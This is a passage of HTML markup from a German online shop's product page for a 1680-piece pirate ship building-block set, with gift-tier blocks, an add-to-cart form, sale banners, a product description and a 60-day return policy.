      <div id="gift1Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba50-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0586/0451/9584/files/logobag2-removebg-preview.png?v=1747740199" loading="lazy" id="gift1_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">1 Bottle</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
             KOSTENLOSE Aufbewahrungstasche
            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          SPARE
          <span class="strikethroughs">
            
              €20.00
            
          </span>
        </div>
      </div>
    </div>
    <div id="gift2_wrapper" class="gifts3_block is-active" bis_skin_checked="1">
      <div id="gift2Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba63-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0586/0451/9584/files/Kopie_van_verzendign__1_-removebg-preview.png?v=1743598388?v=17435298102" loading="lazy" id="gift2_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">2 Bottles</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
              KOSTENLOSER VERSAND


            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          SPARE
          <span class="strikethroughs">
            <span class="strikethroughs">
              
                €4.95
              
            </span>
          </span>
        </div>
      </div>
    </div>
    <div id="gift3_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba75-faa1ba4e" bis_skin_checked="1">
      <div id="gift3Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba76-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0586/0451/9584/files/3minikits-removebg-preview.png?v=1747996606" loading="eager" width="105" height="105" id="gift3_image" alt="" class="gifts3_image is-active animated-pulse" style="background-color: rgb(255, 237, 215);">
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1"> KOSTENLOSER Mini-Bausatz 
</div>
        </div>
        <!--
          <div class="gifts1_price-wrapper">
              <div class="gifts1_price-text">Reg. $19.95</div>
          </div>
        -->
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">SPARE <span class="strikethroughs">€20.00</span></div>
      </div>
    </div>

    
  </div>
</div>

<noscript
  class="product-form__noscript-wrapper-template--26214511804749__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26214511804749__main">Produktvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26214511804749__main"
        class="select__select"
        form="product-form-template--26214511804749__main"
      ><option
            
              selected="selected"
            
            
            value="40621316505760"
          >Default Title - €54,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

  <style data-shopify>
    #ProductSubmitButton-template--26214511804749__main {
      --color-button: 255, 136, 17;
      --color-button-text: 255, 255, 255;
    }
  </style>


<style>
  #ProductSubmitButton-template--26214511804749__main,
  #SectionAtcBtn-template--26214511804749__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--26214511804749__main"
      class="product-form main-product-form"
      data-section="template--26214511804749__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26214511804749__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26214511804749__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40621316505760"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--26214511804749__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      In den Warenkorb legen
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6887646888096" /><input type="hidden" name="section-id" value="template--26214511804749__main" /></form></product-form><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-pickup-availability.css?v=132348821858131657411761411626" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40621316505760"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aktualisieren
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/pickup-availability.js?v=79308454523338307861761411626" defer="defer"></script></div>


<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--vertical list-unstyled"
  style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg><span class="h4">Auf Lager, versandbereit</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Dein Bausatz – kostenlos nach Hause geliefert</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">60 Tage einfache Rückgabe</span>
    </li></ul>


                <style data-shopify>
                  #sticky-atc-template--26214511804749__main .button {
                    --color-button: 255, 136, 17;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--26214511804749__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--26214511804749__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image'>
                      <img
                        id="sticky-atc-image-template--26214511804749__main"
                        src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&width=500"
                        alt="Piratenschiff  | Bausteine"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Piratenschiff  | Bausteine
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26214511804749__main">


<div
  class="price price-template--26214511804749__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        €54,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        €54,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €100,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARE 
          <span class="badge__percentage-saved">45</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Ausverkauft
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--26214511804749__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26214511804749__main"
                        data-label="In den Warenkorb legen"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">In den Warenkorb legen</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="clearance-banner" style="border-left: 8px solid #DD1D1D; background-color: #fff1fa; padding: 10px 16px; margin-top: 24px; border-radius: 6px; box-shadow: 0 4px 8px rgba(0,0,0,0.1);">
  <h3 style="font-weight: 700; font-size: 20px; color:#DD1D1D; margin-bottom: 8px; text-transform: uppercase;">
    WINTERSALE – 2+1 GRATIS AUF ALLES 🎁
  </h3>
  <p style="font-size: 16px; color: #000000; margin-bottom: 6px;">
    Kein Rabattcode erforderlich. <br>
  </p>
  <p style="font-size: 16px; color: #000000;">
    🎁 Inklusive <strong>kostenlosem Mini-Bausatz</strong> & <strong>exklusiver Aufbewahrungstasche</strong> bei jeder Bestellung!
  </p>
</div>
<div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <div>
<div>
<meta charset="utf-8">
<div>
<meta charset="utf-8">
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<meta charset="utf-8">
<h2 data-end="170" data-start="95"><strong>Baue dein eigenes Piratenschiff – abenteuerlich und voller Charakter! </strong></h2>
<p data-end="421" data-start="172">Begib dich auf große Fahrt mit diesem einzigartigen Bausteinset und baue dein eigenes Piratenschiff, Stein für Stein. Die vielen Details und Farben lassen sofort das Gefühl der sieben Weltmeere aufleben – ein echter Hingucker für jeden Baustein-Fan!</p>
<h2 data-end="740" data-start="423">
<strong data-end="478" data-start="423"><img alt="" src="https://cdn.shopify.com/s/files/1/0586/0451/9584/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913821"></strong><br>
</h2>
<h2 data-end="740" data-start="423">
<strong data-end="478" data-start="423"></strong><br>
</h2>
<h2 data-end="740" data-start="423">
<strong data-end="478" data-start="423">Warum so viele Menschen unsere Bausteinsets lieben:</strong><br data-end="481" data-start="478">
</h2>
<p data-end="740" data-start="423">✔️ <strong data-end="502" data-start="484">1680 Bausteine</strong> für ein detailliertes und lebendiges Design<br data-end="549" data-start="546">✔️ <strong data-end="562" data-start="552">Größe:</strong> ca. 20,5 × 14 × 10 cm<br data-end="587" data-start="584">✔️ Bauen wirkt <strong data-is-only-node="" data-end="617" data-start="602">entspannend</strong> und gibt ein wunderbares Gefühl der <strong data-end="671" data-start="654">Zufriedenheit</strong><br data-end="674" data-start="671">✔️ Dieses Set enthält eine <strong data-end="740" data-start="701">klare Schritt-für-Schritt-Anleitung</strong></p>
<p data-end="814" data-start="742"><em data-end="814" data-start="742">Hinweis: Enthält Kleinteile. Nicht geeignet für Kinder unter 3 Jahren.</em></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
                </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        60 Tage einfache Rückgabe
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_NBqiT9-template--26214511804749__main">
                    <p>Bei <strong>Bausatzwelt.de</strong> steht deine <strong>Zufriedenheit</strong> im Mittelpunkt. Wir glauben an die Qualität unserer Bausätze und bieten daher eine <strong>60-Tage Rückgabe- oder Umtauschgarantie.</strong> Solltest du aus irgendeinem Grund nicht ganz zufrieden sein, kannst du deine Bestellung innerhalb dieses Zeitraums einfach zurückgeben oder umtauschen.</p><p>Unsere Bausätze sind mit Liebe zum Detail und zur Langlebigkeit entworfen. Sollte dir beim Bauen ein Baustein verloren gehen, senden wir dir kostenlos einen Ersatzbaustein zu, damit du dein Projekt sorgenfrei zu Ende bringen kannst.</p><p>Außerdem bieten wir für jedes Bausatz ein digitales Handbuch an, damit du immer eine praktische und klare Anleitung zur Hand hast.</p><p>Bei <strong>Bausatzwelt.de</strong> streben wir stets danach, dir den besten Service und die besten Produkte zu bieten!</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Kostenloser Versand + Aufbewahrungstasche!
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_gBqtTm-template--26214511804749__main">
                    <p><strong>Schneller Versand, zufriedene Kunden – dafür sorgen wir.</strong> Keine Sorge: Die Versandkosten übernehmen wir. Und <strong>vorübergehend</strong> erhältst du bei jeder Bestellung eine <strong>kostenlose</strong> <strong>Aufbewahrungstasche</strong>!</p>
                    
                  </div>
                </div>
              </div><div class="clearance-banner" style="border-left: 8px solid #4D4175; background-color: #fff1fa; padding: 5px 16px; margin-top: 24px; border-radius: 0px;">
  <h3 style="font-weight: 700; font-size: 20px; color:#FF8811; margin-bottom: 8px; text-transform: uppercase;">
    Bauspaß mit Geschenk – Nur Diese Woche!
  </h3>
  <p style="font-size: 16px; color: #000000;">
    Erhalten Sie neben <strong>ZEITLICHEM RABATT, KOSTENLOSEM VERSAND & EINER KOSTENLOSEN AUFBEWAHRUNGSTASCHE</strong> diese Woche auch ein <strong>KOSTENLOSES MINI-BAUSET ALS GESCHENK. NUR SOLANGE DER VORRAT REICHT.</strong>
  </p>
</div>
<a href="/products/piratenschip" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26214511804749__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Medien-Galerie"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26214511804749__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Schließen"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Medien-Galerie"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&width=1445"
    alt="Piratenschiff  | Bausteine"
